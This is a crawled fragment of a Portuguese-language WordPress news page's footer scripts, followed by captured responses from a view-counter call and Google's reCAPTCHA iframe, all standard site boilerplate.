_stq.push([ "clickTrackerInit", "124163571", "276745" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[276745]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.214 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 04:37:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"276745":22}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z6QOIIqMuxkp5f6XOiKlHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981050924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>